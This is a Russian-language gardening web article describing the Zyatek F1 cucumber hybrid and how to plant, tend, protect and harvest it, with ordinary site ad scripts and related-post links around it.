<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__f1"><span class="toc_number toc_depth_1">1</span> Описание огурцов Зятек f1</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> Плюсы и минусы сорта</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">2.1</span> Плюсы</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">2.2</span> Минусы</a></li></ul></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Особенности посадки</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">3.1</span> Сроки посадки</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">3.2</span> Подготовка участка</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.3</span> Высадка семян</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.4</span> Высаживание рассады</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">3.5</span> Схема посадки</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">4</span> Уход</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_2">4.1</span> Полив</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">4.2</span> Подвязка и формирование куста</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">4.3</span> Подкормка</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">4.4</span> Окучивание</a></li></ul></li><li><a href="#i-15"><span class="toc_number toc_depth_1">5</span> Болезни и паразиты</a><ul><li><a href="#i-16"><span class="toc_number toc_depth_2">5.1</span> Серая гниль</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">5.2</span> Майский жук</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">5.3</span> Медведка</a></li></ul></li><li><a href="#i-19"><span class="toc_number toc_depth_1">6</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="__f1">Описание огурцов Зятек f1</span></h2>
<p>Огурец Зятек f1 – это отечественный партенокарпический универсальный гибрид. Он прекрасно подходит и для консервации (особенно, в виде корнишонов), и в качестве ингредиента для свежих салатов. Сорт стойко переносит небольшие перепады температуры и не погибает при слабых заморозках. Основные свойства растения Зятек:</p>
<ul>
<li>Куст – индетерминантный, средневетвистый, рослый, с развитой, сильно разветвленной корневой системой.</li>
<li>Листья сорта – небольшие, сильноволнистые, насыщенно-зеленого оттенка, покрыты белесым пушком.</li>
<li>Плодоношение – пучкового типа, по 3-4 завязи в одном пучке, цветы мелкие, бледно-желтые.</li>
<li>Огурец – аккуратной цилиндрической формы, длиной 11-12 см, весом 100-110 г, диаметром 3,5 см.</li>
<li>Кожура – тонкая, нежная, сильнобугристая, сплошного ярко-зеленого окраса.</li>
</ul>
<p>Зятек f1 демонстрирует среднюю урожайность – 10-12 кг/м2, в отличие от других плодовитых гибридов, таких как Родничок f1, но отличное товарное качество урожая – зеленцы сочные, с ярко выраженным хрустом и сладковатым привкусом.</p>
<h2><span id="i">Плюсы и минусы сорта</span></h2>
<p><iframe  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/6-XfhWNw-Fg" class="lazyload" src="[data-uri]"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
Рассматриваемый огурец известен на российском рынке с 2007 года. Несмотря на то, что его все еще причисляют к достаточно молодым, за это время Зятек f1 успел приобрести популярность у огородников как высококачественный и неприхотливый в культивации сорт. Согласно их описаниям, Зятек хорошо принимается и несложен в уходе, но, при этом, дорог и не слишком плодовит. Наибольшей популярностью зеленцы пользуется дачников, на маленьких подсобных хозяйствах.</p>
<h3><span id="i-2">Плюсы</span></h3>
<p>Зятек f1 зарекомендовал себя как универсальный и некапризный огурец, способный дать небольшой, но стабильный урожай даже в проблемном климате. Среди самых значительных достоинств гибрида:</p>
<ol>
<li>холодостойкость – огурец не теряет урожая даже в прохладное и дождливое лето;</li>
<li>отличная всхожесть – сорт показывает почти 100% всхожесть семян и дружное созревание плодов;</li>
<li>прекрасный вкус – Зятек f1 обладает высокими вкусовыми качествами, не теряя плотности и аромата даже после термообработки и при долгом хранении в консервированном виде;</li>
<li>развитый иммунитет – Зятек f1 практически не подвергается заражению мучнистой росой, корневой гнилью и многими другими болезнями;</li>
<li>высокая транспортабельность – огурец отлично переносит даже длительные перевозки, при этом их тонкая кожица не лопается, а сочная мякоть не пересыхает.</li>
</ol>
<p>Этот сорт нетребователен к почве и отлично приживается даже в слабосуглинистых грунтах.</p>
<h3><span id="i-3">Минусы</span></h3>
<p>Как и любой сорт, Зятек f1 имеет и несколько негативных черт, о которых овощеводу лучше узнать заранее. Наиболее чувствительные недостатки гибрида:</p>
<ol>
<li>хрупкие корни – корневая система сорта очень ветвистая и. при этом, нежная и ломкая, корни располагаются близко к поверхности и потому их легко повредить;</li>
<li>высокая стоимость – стандартная упаковка из 10 семечек стоит не меньше 35 р, достать их достаточно сложно;</li>
<li>партенокарпичность – огурец не позволяет собрать семена, они закупаются заново к каждому сезону, что еще больше усложняется для огородника предыдущим пунктом;</li>
<li>невысокая урожайность – Зятек не слишком выгодно выращивать в промышленных масштабах, он больше подходит для маленьких частных хозяйств.</li>
</ol>
<p>К тому же, такой огурец очень чувствителен к температуре полива – прохладная вода легко может спровоцировать заболевание.</p>
<h2><span id="i-4">Особенности посадки</span></h2>
<p><img   alt="Посадка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2524 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2524" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72.jpg" alt="Посадка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/EX72-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Лучше всего высаживать Зятек f1 в защищенные теплицы, но возможна высадка и на балкон, и в открытый грунт. Этот сорт, судя по описанию, не слишком чувствителен к похолоданиям, но тепло и солнечный свет любит, поэтому лучше культивировать огурец поздней весной – ранним летом. Идеальные соседи для этой культуры – бобовые и крестоцветные, а вот о соседства с помидорами и картофелем огурец лучше уберечь.</p>
<h3><span id="i-5">Сроки посадки</span></h3>
<p>В теплицы семенной материал сорта начинают высаживать в последних числах мая. В открытом грунте – во второй половине мая, в Северо-Западном регионе – не раньше последних чисел этого месяца. Главное условие – почва под огурец должна прогреться до 12. В промозглой земле корни рассады могут начать гнить. Также нужно следить, чтобы Зятек не вносился в переувлажненную почву – это тоже может привести к загниванию корневой системы.</p>
<blockquote><p>Идеально, если сильный дождь пройдет за 4-5 дней до посадочных работ.</p></blockquote>
<h3><span id="i-6">Подготовка участка</span></h3>
<p>Лучше всего сорт принимается на таких питательных почвах как южный чернозем и среднесуглинистый грунт. Еще осенью почву под огурец глубоко перекапывают, заменяя верхний слой грунта на 50 см и начисто удаляют даже мелкий мусор и сорняки. После чего землю, особенно, суглинок, удобряют навозом, древесной золой, или торфом – Зятек f1 нуждается в питательном грунте. Весной, за 3-4 дня до посадки сорта, участок еще раз перерыхляют на лопату, обеззараживают марганцевым раствором и подкармливают перегноем, или куриным пометом.</p>
<h3><span id="i-7">Высадка семян</span></h3>
<p><img   alt="Семена огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2525 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2525" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q.jpg" alt="Семена огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/dH29Q-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Семена Зятек f1 высаживаются на рассаду обязательно в отдельные стаканчики. Грунт для них смешивают с перегноем, золой и песком. Емкости заполняют на 1/3 и вносят в каждую по 1 семечку сорта, заглубляя каждый огурец на 2-3 см. Идеальная температура для прорастания рассады Зятек – 25, после прорастания – 21-22. Поливают растения через день, рано утром, отстоянной на солнечном свету водой комнатной температуры. Со временем в горшки под огурец досыпается земля, ростки подвергаются закаливанию с постепенным увеличением времени пребывания на воздухе от 20 мин до 1 часа.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<h3><span id="i-8">Высаживание рассады</span></h3>
<p>Рассада Зятек готова к перенесению в грунт в возрасте 26-28 дней &#8212; после того, как на ростках распустится 4-й листок. Огурец высаживается в пасмурный, но теплый день, без ветра и осадков. При пересадке особое внимание нужно уделить корням – на них оставляют большие комья земли.</p>
<blockquote><p>После пересадки каждый кустик сорта аккуратно окучивают, чтобы быстро разрастающаяся корневая система была хорошо закрыта.</p></blockquote>
<h3><span id="i-9">Схема посадки</span></h3>
<p>Кусты сорта не слишком ветвистые, но рослые, и потому требуют много места. На 1 м2 должно прийтись по 3-4 растения Зятек f1. Оптимальное расстояние между соседними кустами – 50 см. Идеальная ширина междурядий – 70 см. Рекомендуемая высота грядки под огурец – 20 см. Заглубляют рассаду Зятек на 4-5 см. В случае слишком сильного разрастания, посадки сорта прореживают, чтобы обеспечить кустам максимум солнца и свежего воздуха.</p>
<h2><span id="i-10">Уход</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2527 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2527" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/Fqp-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Этот сорт относится к относительно нетребовательным и нуждается в стандартном для культуры уходе. Все, что потребует огурец Зятек f1 от огородника – это частый полив, периодическое рыхление, регулярные подкормки и профилактика от паразитов. Вырастить такой огурец сможет даже неопытный овощевод. Особое внимание стоит уделить только соблюдению температурного режима заботе о корнях сорта.</p>
<h3><span id="i-11">Полив</span></h3>
<p>К качеству полива потребуется особое внимание. Зятек очень чувствителен к температуре воды – она должна держаться в пределах 24-25. Поливают огурец через каждый день, в засушливое лето – ежедневно, преимущественно поздно вечером. Следят, чтобы земля под кустами не пересыхала, но и не была постоянно мокрой. Сорт предпочитает капельный метод полива, который не касается листьев и верхней части стебля.</p>
<h3><span id="i-12">Подвязка и формирование куста</span></h3>
<p>Зятек f1 быстро пускает побеги и сильно растет в высоту, поэтому огурец нуждается в своевременном и кропотливом формировании куста. Последовательность действий в этом направлении такова:</p>
<ol>
<li>Куст сорта формируется в один, центральный стебель.</li>
<li>Верхушка стебля прищипляется на уровне 1,5-1,6 м.</li>
<li>Огурец подвязывается на шпалеры вверх, как только высота растений достигнет 15-20 см.</li>
<li>Побеги без соцветий нужно своевременно удалять.</li>
</ol>
<p>С кустом сорта нужно обращаться осторожно – поврежденные ветки перестают плодоносить и быстро увядают.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-13">Подкормка</span></h3>
<p><img   alt="Подкормка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2529 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2529" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb.jpg" alt="Подкормка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/igQb-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Вносить удобрения на огурец нужно начинать через 4-5 дней после высадки рассады, и, затем – через каждую неделю. Для сорта используют в основном органические, иногда – минеральные подкормки. В период активного роста Зятек f1 удобряют подкормками, содержащими калий и фосфор – калийную соль, перманганат калия, суперфосфат.</p>
<p>Перед началом цветения огурец переводят на органику – коровяк, торф, мочевину, мульчируют междурядья подпревшими опилками и сеном. Вносят удобрения на огурец, прикапывая их около кустов, чтобы воздействие их на корневую систему сорта было не столь агрессивным. За неделю до начала сбора урожая любые виды подкормок необходимо прекратить.</p>
<h3><span id="i-14">Окучивание</span></h3>
<p>Присыпание землей предохраняет хрупкие корни сорта от высыхания и гниения, насыщает их кислородом и влагой. Окучивают Зятек f1 через каждые 3 дня, насыпая землю на кустики до 1/насыпая землю на кустики чуть выше 1/3 роста. Дополнительно, после каждого полива землю под огурец неглубоко рыхлят, чтобы вода не застаивалась. Прополку гибрида Зятек проводят через каждые 3-4 дня, удаляя даже мелкие корешки сорных растений.</p>
<h2><span id="i-15">Болезни и паразиты</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2526 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2526" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/0gn-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Зятек f1, по описанию, отличается хорошо развитым иммунитетом. Тем не менее, огрехи в уходе могут спровоцировать заражение гнилью, а недостаточно чистая прополка – привлечь на огурец паразитов. Поэтому, для того чтобы посевы сорта не уничтожили насекомые-вредители, осенью участок тщательно перекапывают, удаляя все обнаруженные личинки и яйца паразитов.</p>
<h3><span id="i-16">Серая гниль</span></h3>
<p>Болезнь поражает огурец при холодных поливах и повышенной влажности воздуха. Проявляется гниль в виде желтовато-коричневых мокнущих отметин на листьях сорта. Чтобы вылечить посадки, грядки обрабатываются фунгицидом (Фитоспорин, Роваль, Танос). Поврежденные побеги растения Зятек нужно обрезать, а срезы обработать угольным порошком, или гашеной известью.</p>
<h3><span id="i-17">Майский жук</span></h3>
<p>Личинки этого насекомого часто подъедают нежные корни сорта, заставляя кусты сохнуть и увядать. Лучшее средство от паразита – глубокая осенняя и весенняя перекопка участка под огурец, с последующим сбором личинок. Защитить Зятек f1 можно и высаживанием вокруг участка растений, вырабатывающих азот: белого клевера, люпинов, или бузины. Помогает и мульчирование участка под Зятек капустными листьями.</p>
<h3><span id="i-18">Медведка</span></h3>
<p>Еще один вредитель, опасный для корневой системы сорта. Чтобы медведка не уничтожила всю рассаду, стараются обнаружить гнездо паразита – оно пролегает чаще всего на глубине 20-25 см. В обнаруженные норы насекомого заливается раствор мыла, или стирального порошка. Медведку приманивают ловушками с пивом, или квасом, выкопанными у границ участка под огурец. Для профилактики размножения вредителя вокруг растений Зятек f1 высаживаются бархатцы, или хризантемы.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-19">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Зятек" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-2523 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2523" src="https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK.jpg" alt="Сбор огурцов Зятек" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/08/PgmK-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Собирать урожай сорта Зятек f1 начинают, согласно описанию, в последних числах июня. Плодоношение кустов может длиться больше 2 месяцев – до второй половины сентября. Созревает огурец быстро и дружно, поэтому урожай рекомендуется собирать каждое утро, до полива посадок. Зятек не склонен к перерастанию, но задержавшиеся на ветках зеленцы приобретают неаккуратную бочковидную форму, их кожура становится жесткой.</p>
<p>Хранится огурец неплохо – около недели. Лучше всего хранить сорт в холодильнике, или в холодном сухом погребе, при температуре 9-10. Зеленцы отлично переносят транспортировки даже на далекие расстояния, не повреждаясь и не теряя товарного вида.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2515" class="post-ratings"  data-nonce="d6be7039da"><img id="rating_2515_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2515, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2515_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2515, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2515_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2515, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2515_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2515, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2515_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2515, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2515_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2515, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2515_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2515, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2515_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2515, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2515_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2515, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2515_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2515, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_2515_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-2515-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурцы Зятек F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-08-20">
						<meta itemprop="dateModified" content="2023-01-30">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/zyatek" style="display:none">Огурец Зятек F1: характеристика, правила выращивания, советы огородников</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/zyatek" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец Зятек F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/a1c6c6934d84375_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/75/a1c6c6934d84375_320x200.jpg" alt="Огурец Зятек F1: характеристика, правила выращивания, советы огородников"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Ежик: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/0a/c86caeced24430a_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/0a/c86caeced24430a_150x95.jpg" width="150" height="95" alt="Огурцы Ежик: характеристика, правила посадки и способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-ezhik">Огурцы Ежик: характеристика, правила посадки и способы ухода</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/43/faf99acb0b2ed43_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/43/faf99acb0b2ed43_150x95.jpg" width="150" height="95" alt="Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-vanka-vstanka">Огурец Ванька встанька F1: характеристика, правила выращивания, советы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f4/487cee14ebcb4f4_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f4/487cee14ebcb4f4_150x95.jpg" width="150" height="95" alt="Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/asteriks">Огурцы Астерикс F1: характеристика, правила выращивания, советы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
